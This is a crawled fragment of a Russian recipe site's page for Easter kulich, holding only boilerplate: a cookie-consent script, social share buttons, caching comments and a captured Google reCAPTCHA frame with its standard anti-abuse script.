<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>


<div class="image-hover-social-buttons" style="display: none;"><div class="social-button social-button--pinterest js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://be1issimo.ru/izumitelnyy-retsept-pervoklassnyh-kulichey-na-vse-vremena/&media=https://be1issimo.ru/wp-content/uploads/2018/03/14-2-2-330x225.jpg&description=Изумительный рецепт первоклассных куличей на все времена! - be1issimo.ru"></div><div class="social-button social-button--vkontakte js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fbe1issimo.ru%2Fizumitelnyy-retsept-pervoklassnyh-kulichey-na-vse-vremena%2F"></div><div class="social-button social-button--facebook js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbe1issimo.ru%2Fizumitelnyy-retsept-pervoklassnyh-kulichey-na-vse-vremena%2F"></div><div class="social-button social-button--odnoklassniki js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fbe1issimo.ru%2Fizumitelnyy-retsept-pervoklassnyh-kulichey-na-vse-vremena%2F"></div><div class="social-button social-button--twitter js-share-link" data-uri="http://twitter.com/share?url=https%3A%2F%2Fbe1issimo.ru%2Fizumitelnyy-retsept-pervoklassnyh-kulichey-na-vse-vremena%2Ftext=%D0%98%D0%B7%D1%83%D0%BC%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82+%D0%BF%D0%B5%D1%80%D0%B2%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D1%8B%D1%85+%D0%BA%D1%83%D0%BB%D0%B8%D1%87%D0%B5%D0%B9+%D0%BD%D0%B0+%D0%B2%D1%81%D0%B5+%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%B0%21"></div><div class="social-button social-button--telegram js-share-link" data-uri="https://t.me/share/url?url=https%3A%2F%2Fbe1issimo.ru%2Fizumitelnyy-retsept-pervoklassnyh-kulichey-na-vse-vremena%2F&text=%D0%98%D0%B7%D1%83%D0%BC%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82+%D0%BF%D0%B5%D1%80%D0%B2%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D1%8B%D1%85+%D0%BA%D1%83%D0%BB%D0%B8%D1%87%D0%B5%D0%B9+%D0%BD%D0%B0+%D0%B2%D1%81%D0%B5+%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%B0%21"></div><div class="social-button social-button--whatsapp js-share-link" data-uri="whatsapp://send?url=https%3A%2F%2Fbe1issimo.ru%2Fizumitelnyy-retsept-pervoklassnyh-kulichey-na-vse-vremena%2Ftext=%D0%98%D0%B7%D1%83%D0%BC%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82+%D0%BF%D0%B5%D1%80%D0%B2%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D1%8B%D1%85+%D0%BA%D1%83%D0%BB%D0%B8%D1%87%D0%B5%D0%B9+%D0%BD%D0%B0+%D0%B2%D1%81%D0%B5+%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%B0%21"></div><div class="social-button social-button--viber js-share-link" data-uri="viber://forward?url=https%3A%2F%2Fbe1issimo.ru%2Fizumitelnyy-retsept-pervoklassnyh-kulichey-na-vse-vremena%2Ftext=%D0%98%D0%B7%D1%83%D0%BC%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82+%D0%BF%D0%B5%D1%80%D0%B2%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D1%8B%D1%85+%D0%BA%D1%83%D0%BB%D0%B8%D1%87%D0%B5%D0%B9+%D0%BD%D0%B0+%D0%B2%D1%81%D0%B5+%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%B0%21"></div></div>
</body>
</html>

<!-- Dynamic page generated in 0.944 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 00:50:54 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cX3WvybzP84vqx8BsiThSg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769118657485');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>